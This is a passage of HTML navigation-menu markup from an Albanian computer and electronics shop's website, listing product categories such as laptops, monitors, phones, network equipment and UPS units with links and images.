mega-menu__inner-item mega-menu__inner-item--level2 nav-2-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="mega-menu__inner-link"  data-menu="menu-1196" >Kompjuter</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1196">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="mega-menu__inner-link"  data-menu="menu-1197" >All in One</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="mega-menu__inner-link"  data-menu="menu-1198" >Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1199" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="mega-menu__inner-link"  data-menu="menu-1200" >Mini PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="mega-menu__inner-link"  data-menu="menu-1201" >Point of Sales</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="mega-menu__inner-link"  data-menu="menu-1202" >Assembled PC</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1770" >Laptop Wrapper </a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_v_v15_notebook_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1770">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1219" >Laptop</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1219">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1220" >Laptop Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="mega-menu__inner-link"  data-menu="menu-1221" >Laptop Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="mega-menu__inner-link"  data-menu="menu-1222" >Laptop Basic</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="mega-menu__inner-link"  data-menu="menu-1223" >Laptop Business</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="mega-menu__inner-link"  data-menu="menu-1224" >Laptop 2 ne 1</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1771" >Monitor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/a/samsung_27_inch_odyssey_g3-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1771">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1209" >Monitor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1209">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1210" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="mega-menu__inner-link"  data-menu="menu-1211" >Led </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="mega-menu__inner-link"  data-menu="menu-1212" >Touchscreen</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="mega-menu__inner-link"  data-menu="menu-1213" >Digital Signature</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1772" >Software Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngitem_1150913-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1772">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1214" >Software</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1214">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="mega-menu__inner-link"  data-menu="menu-1215" >Window 11 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="mega-menu__inner-link"  data-menu="menu-1216" >Windows 11 Home</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="mega-menu__inner-link"  data-menu="menu-1217" >Windows Server 2019 SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="mega-menu__inner-link"  data-menu="menu-1218" >Windows Server 2019 Essential</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1773" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/d/e/dell_power_edge_t430-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1773">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1558" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1558">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="mega-menu__inner-link"  data-menu="menu-1203" >Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="mega-menu__inner-link"  data-menu="menu-1205" >Workstation Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="mega-menu__inner-link"  data-menu="menu-1204" >Workstation Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/server.html" class="mega-menu__inner-link"  data-menu="menu-1206" >Server</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="mega-menu__inner-link"  data-menu="menu-1207" >Server Rackmount</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="mega-menu__inner-link"  data-menu="menu-1208" >Server Tower</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-3">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="mega-menu__link"  data-menu="menu-1225" >Telefon &amp; Tableta </a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1225">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1774" >Smart Watches Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_watch_2_lite.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1774">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="mega-menu__inner-link"  data-menu="menu-1226" >Smart Watches</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1226">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="mega-menu__inner-link"  data-menu="menu-1227" >Samsung Watch</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="mega-menu__inner-link"  data-menu="menu-1228" >Xiamo Mi Brand</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="mega-menu__inner-link"  data-menu="menu-1229" >Amazfit</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="mega-menu__inner-link"  data-menu="menu-1230" >No Name</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1775" >Telefona Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_note_11s.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1775">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="mega-menu__inner-link"  data-menu="menu-1231" >Telefona</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1231">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="mega-menu__inner-link"  data-menu="menu-1232" >Smartphone</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="mega-menu__inner-link"  data-menu="menu-1233" >Telefon Fix</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="mega-menu__inner-link"  data-menu="menu-1234" >Telefon IP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="mega-menu__inner-link"  data-menu="menu-1235" >Telefona te Perdorur</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1776" >Tablet Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_miix_520-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1776">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="mega-menu__inner-link"  data-menu="menu-1236" >Tablet</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1236">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="mega-menu__inner-link"  data-menu="menu-1237" >Tablet OS Android</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="mega-menu__inner-link"  data-menu="menu-1238" >Tablet OS Windows</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="mega-menu__inner-link"  data-menu="menu-1239" >E-Readers</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1777" >Kufje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/r/e/real-el_gdx-7600-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1777">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1242" >Kufje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1242">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="mega-menu__inner-link"  data-menu="menu-1243" >Kufje Over-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1244" >Kufje Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="mega-menu__inner-link"  data-menu="menu-1245" >Kufje Fitness</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="mega-menu__inner-link"  data-menu="menu-1246" >Kufje In-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="mega-menu__inner-link"  data-menu="menu-1247" >Kufje Mini-Jack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="mega-menu__inner-link"  data-menu="menu-1248" >Kufje Noise Cancelling</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1778" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/d/adapterotg-550x550.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1778">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1249" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1249">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="mega-menu__inner-link"  data-menu="menu-1250" >Power Bank</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="mega-menu__inner-link"  data-menu="menu-1251" >Karikues</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="mega-menu__inner-link"  data-menu="menu-1252" >Fisha</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="mega-menu__inner-link"  data-menu="menu-1253" >Selfie Stick</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-5 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="mega-menu__inner-link"  data-menu="menu-1254" >Karikues Wireless</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-4">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__link"  data-menu="menu-1255" >Paisje Rrjeti</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1255">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1779" >Access Point Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wa901n.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1779">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="mega-menu__inner-link"  data-menu="menu-1256" >Access Point</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1256">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="mega-menu__inner-link"  data-menu="menu-1257" >2.4Ghz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="mega-menu__inner-link"  data-menu="menu-1258" >5GHz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="mega-menu__inner-link"  data-menu="menu-1259" >Repeater</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1780" >Router Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/p/tp-link_archer_c54_ac1200_dual-band_wi-fi_router-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1780">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="mega-menu__inner-link"  data-menu="menu-1260" >Router</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1260">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="mega-menu__inner-link"  data-menu="menu-1261" >DSL</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="mega-menu__inner-link"  data-menu="menu-1262" >Wireless</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1781" >Switch Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/a/lanberg_rsfe-8p-2ge-120-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1781">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="mega-menu__inner-link"  data-menu="menu-1263" >Switch</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1263">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="mega-menu__inner-link"  data-menu="menu-1264" >Meneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="mega-menu__inner-link"  data-menu="menu-1265" >UnMeneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="mega-menu__inner-link"  data-menu="menu-1266" >PoE</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1782" >Nas Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/q/n/qnap_ts-231k_nas-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1782">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="mega-menu__inner-link"  data-menu="menu-1269" >NAS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1269">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="mega-menu__inner-link"  data-menu="menu-1270" >Tower </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1271" >Rack Mount</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1783" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wn781nd-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1783">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1559" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1559">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1267" >Karta Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="mega-menu__inner-link"  data-menu="menu-1268" >Adaptore Rrejti / USB-WIFI</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="mega-menu__inner-link"  data-menu="menu-1272" >Kabinet Rack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="mega-menu__inner-link"  data-menu="menu-1273" >Patch Cord</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="mega-menu__inner-link"  data-menu="menu-1274" >Video Koference</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="mega-menu__inner-link"  data-menu="menu-1275" >Patch Panel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1276" >Aksesore Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="mega-menu__inner-link"  data-menu="menu-1277" >Firewall</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-5">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__link"  data-menu="menu-1278" >Paisje Periferike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1278">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1784" >Ups Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/o/power_tree_ups_1250va-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1784">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="mega-menu__inner-link&#x20;current"  data-menu="menu-1283" >UPS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1283">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 